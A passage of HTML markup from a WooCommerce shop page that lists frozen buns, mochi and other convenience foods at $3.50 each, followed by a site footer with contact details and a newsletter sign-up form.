<a href="?add-to-cart=47229" data-quantity="1" data-title="Mini Lotus Buns" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="47229" data-product_sku="9557292011470" aria-label="Add to cart: &ldquo;Mini Lotus Buns&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-48150 status-publish instock product_cat-4-for-11 product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/sf-cheese-mochi/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-768x768.jpg 768w, https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-370x370.jpg 370w, https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-600x600.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/02/Cheese-Mochi-2-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=48150" data-quantity="1" data-product_id="48150"  data-product-title="SF Cheese Mochi" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;SF Cheese Mochi&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/sf-cheese-mochi/">SF Cheese Mochi</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c56567d">SF Cheese Mochi quantity</label>
	<label class="label"
               for="quantity_696d84c56567d">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c56567d"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=48150" data-quantity="1" data-title="SF Cheese Mochi" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="48150" data-product_sku="8992704203318" aria-label="Add to cart: &ldquo;SF Cheese Mochi&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-47676 status-publish instock product_cat-4-for-11 product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/chunky-beancurd-roll/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Chunky-Beancurd-Roll-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Chunky-Beancurd-Roll-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Chunky-Beancurd-Roll-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Chunky-Beancurd-Roll-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=47676" data-quantity="1" data-product_id="47676"  data-product-title="Chunky Beancurd Roll" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Chunky Beancurd Roll&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/chunky-beancurd-roll/">Chunky Beancurd Roll</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c5686d4">Chunky Beancurd Roll quantity</label>
	<label class="label"
               for="quantity_696d84c5686d4">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c5686d4"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=47676" data-quantity="1" data-title="Chunky Beancurd Roll" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="47676" data-product_sku="40190" aria-label="Add to cart: &ldquo;Chunky Beancurd Roll&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-47311 status-publish last instock product_cat-4-for-11 product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/mantou-plain/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/MantouBunFrontSq2-30LC-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/MantouBunFrontSq2-30LC-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/MantouBunFrontSq2-30LC-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/MantouBunFrontSq2-30LC-600x600.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/MantouBunFrontSq2-30LC-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/MantouBunFrontSq2-30LC.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=47311" data-quantity="1" data-product_id="47311"  data-product-title="Mantou (Plain)" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Mantou (Plain)&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/mantou-plain/">Mantou (Plain)</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c56afbe">Mantou (Plain) quantity</label>
	<label class="label"
               for="quantity_696d84c56afbe">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c56afbe"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=47311" data-quantity="1" data-title="Mantou (Plain)" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="47311" data-product_sku="9557292011678" aria-label="Add to cart: &ldquo;Mantou (Plain)&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-47225 status-publish first instock product_cat-4-for-11 product_cat-convenience-food product_cat-others has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/mini-mushroom-buns/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Mushroom-Bun-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Mushroom-Bun-2-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Mushroom-Bun-2-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Mushroom-Bun-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=47225" data-quantity="1" data-product_id="47225"  data-product-title="Mini Mushroom Buns" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Mini Mushroom Buns&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/mini-mushroom-buns/">Mini Mushroom Buns</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c56db2b">Mini Mushroom Buns quantity</label>
	<label class="label"
               for="quantity_696d84c56db2b">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c56db2b"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=47225" data-quantity="1" data-title="Mini Mushroom Buns" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="47225" data-product_sku="9557292100372" aria-label="Add to cart: &ldquo;Mini Mushroom Buns&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-47476 status-publish instock product_cat-4-for-11 product_cat-convenience-food product_cat-squid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/cuttlefish-you-tiao/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-768x768.jpg 768w, https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-370x370.jpg 370w, https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-600x600.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2020/11/Cuttlefish-You-Tiao-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=47476" data-quantity="1" data-product_id="47476"  data-product-title="Cuttlefish You Tiao" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Cuttlefish You Tiao&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/cuttlefish-you-tiao/">Cuttlefish You Tiao</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c570480">Cuttlefish You Tiao quantity</label>
	<label class="label"
               for="quantity_696d84c570480">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c570480"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=47476" data-quantity="1" data-title="Cuttlefish You Tiao" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="47476" data-product_sku="8888450918661" aria-label="Add to cart: &ldquo;Cuttlefish You Tiao&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

		<div data-elementor-type="footer" data-elementor-id="5533" class="elementor elementor-5533 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-98f8a45 e-flex e-con-boxed e-con e-parent" data-id="98f8a45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b6199a4 elementor-widget elementor-widget-spacer" data-id="b6199a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fd5876 elementor-widget elementor-widget-image" data-id="7fd5876" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="224" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Main-SF-Gold-Logo-w-words.png" class="attachment-large size-large wp-image-5415" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-2d70eb0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d70eb0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ee3b1c4 e-flex e-con-boxed e-con e-parent" data-id="ee3b1c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-07ddeea e-con-full e-flex e-con e-child" data-id="07ddeea" data-element_type="container">
				<div class="elementor-element elementor-element-dfff2b0 elementor-widget elementor-widget-heading" data-id="dfff2b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-21b3276 elementor-widget elementor-widget-text-editor" data-id="21b3276" data-element_type="widget" id="alinkS" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://maps.app.goo.gl/oHbRuiutMJxY2yYs8" target="_blank">19 Fishery Port Road, Singapore 619736</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8699e elementor-widget elementor-widget-text-editor" data-id="fd8699e" data-element_type="widget" id="emailToS" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="mailto:onlineorder@songfish.com.sg">onlineorder@songfish.com.sg</a>						</div>
				</div>
				<div class="elementor-element elementor-element-61e9291 elementor-widget elementor-widget-text-editor" data-id="61e9291" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							+65 6865 0274						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d0d9d27 e-con-full e-flex e-con e-child" data-id="d0d9d27" data-element_type="container">
				<div class="elementor-element elementor-element-d417cd9 elementor-widget elementor-widget-heading" data-id="d417cd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-454f8c0 elementor-widget elementor-widget-text-editor" data-id="454f8c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="footerMenu">
<ul style="list-style-type: none; padding: 0;">
 	<li><a href="/about-us">About Us</a></li>
 	<li><a href="/our-brands">Our Brands</a></li>
 	<li><a href="/shop">Shop categories</a></li>
 	<li><a href="/joinus">Join Us</a></li>
 	<li><a href="/faqs">FAQs</a></li>
</ul>
</div>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2f6460 e-con-full e-flex e-con e-child" data-id="d2f6460" data-element_type="container">
				<div class="elementor-element elementor-element-5dab131 elementor-widget elementor-widget-heading" data-id="5dab131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to our Newsletter​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7165277 elementor-widget elementor-widget-text-editor" data-id="7165277" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Check out Song Fish latest culinary discoveries, events, promotions &#038; more!						</div>
				</div>
				<div class="elementor-element elementor-element-d9b7068 elementor-widget elementor-widget-shortcode" data-id="d9b7068" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="emaillist" id="es_form_f1-n1"><form action="/product/mini-vegetable-buns/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d84c578a2b" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="ec058538bd30" /><input type="hidden" name="esfpx_lists[]" value="dc5ed4389b13" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="47226" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://songfish.preskubbs.com/product/mini-vegetable-buns/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d84c578a2b" value="b309e65ae7" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#newsletter-form{width:100%;}#esfpx_email_0fe74ada6116e{vertical-align:middle;color:#000000;padding-right:10%;align:left;}#i9y1p{background-color:#d8ca61;border-radius:3px 3px 3px 3px;color:black;padding-top:10px;padding-right:30px;padding-bottom:10px;padding-left:30px;border:0 none rgb(118, 118, 118);border-style:none;border-width:0;width:auto;align:center;font-weight:600;max-width:auto;margin:0 50% 0 0;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 